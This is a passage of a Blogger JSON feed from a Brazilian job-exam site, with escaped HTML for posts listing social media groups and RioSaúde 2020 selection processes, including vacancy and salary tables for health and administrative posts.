style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/953032688653672996\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/prefeitura-de-itaguai-rj-abre-processo.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/953032688653672996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/953032688653672996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/prefeitura-de-itaguai-rj-abre-processo.html","title":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO - 125 vagas - AGENTE COMUNITÁRIO DE SAÚDE e AGENTE DE COMBATE A ENDEMIAS - Salário de R$ 1.250,00 - Inscrições de 14 até 16\/09 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/s72-w500-h295-c\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2513763058337227632"},"published":{"$t":"2020-09-05T22:20:00.000-03:00"},"updated":{"$t":"2020-09-05T22:20:03.590-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"RIO SAÚDE abre 5 PROCESSOS SELETIVOS - 680 vagas - DIVERSOS CARGOS de ENSINO MÉDIO e SUPERIOR - Salários até R$ 9.173,25 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/s311\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"311\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/w486-h254\/download.png\" width=\"486\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EO\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Eanunciou cinco editais para contratação de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E690 profissionais\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Ede níveis médio, técnico e superior para atuação em diferentes áreas. Os contratados irão atuar em vários hospitais\/órgãos na cidade do\u003C\/span\u003E\u0026nbsp;Rio de Janeiro\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProcesso seletivo RioSaúde: editais publicados\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConfira todos os cargos em disputa no\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E. Vale salientar que, com exceção ao edital nº 144\/2020, todas as demais vagas se destinam ao\u0026nbsp;combate à pandemia ocasionada pelo coronavírus.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 139\/2020: 169 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAnalista Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E53\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.020,38\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E116\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv id=\"leitura-inread\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #484848;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 140\/2020: 346 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 255.2px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 228.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 231.2px;\"\u003ESalário\u003C\/th\u003E\u003Ctd style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ECirurgião Dentista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E6\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.384,37\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro (Terapia Intensiva\/Emergência\/Bloco Clínico)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E50\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro CTI Neonatal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.963,75\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro\u0026nbsp;CTI Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.963,75\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFarmacêutico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E34\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid 